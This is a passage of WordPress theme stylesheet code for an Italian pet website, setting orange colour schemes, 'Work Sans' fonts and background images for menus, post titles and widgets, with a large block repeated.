    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f78300;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f78300 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f78300;
    }
    
    


    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
    
    
    
    .post .td-post-header .entry-title {
        color: #dd9933;
    }
    .td_module_15 .entry-title a {
        color: #dd9933;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #dd9933;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #dd9933;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }

body {
	background-image:url("https://www.passione-animali.it/p4-data/uploads/2016/10/bg.jpg");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f78300;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f78300 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f78300;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f78300;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f78300 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f78300;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f78300 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f78300 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f78300;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f78300;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f78300;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 131, 0, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: f5a020;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: f5a020;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: f5a020 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: f5a020 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,33,13,0.89);
        background: -moz-linear-gradient(top, rgba(0,33,13,0.89) 0%, #ffa93a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,33,13,0.89)), color-stop(100%, #ffa93a));
        background: -webkit-linear-gradient(top, rgba(0,33,13,0.89) 0%, #ffa93a 100%);
        background: -o-linear-gradient(top, rgba(0,33,13,0.89) 0%, #ffa93a 100%);
        background: -ms-linear-gradient(top, rgba(0,33,13,0.89) 0%, #ffa93a 100%);
        background: linear-gradient(to bottom, rgba(0,33,13,0.89) 0%, #ffa93a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,33,13,0.89)', endColorstr='#ffa93a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #f78300;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.passione-animali.it/p4-data/uploads/2016/10/bg.jpg');
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }



	
    .white-popup-block:after {
        background: rgba(226,137,47,0.8);
        background: -moz-linear-gradient(45deg, rgba(226,137,47,0.8) 0%, rgba(242,190,118,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(226,137,47,0.8)), color-stop(100%, rgba(242,190,118,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(226,137,47,0.8) 0%, rgba(242,190,118,0.8) 100%);
        background: linear-gradient(45deg, rgba(226,137,47,0.8) 0%, rgba(242,190,118,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f78300;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f78300;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f78300 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f78300;
    }
    
    


    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
    
    
    
    .post .td-post-header .entry-title {
        color: #dd9933;
    }
    .td_module_15 .entry-title a {
        color: #dd9933;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #dd9933;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #dd9933;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
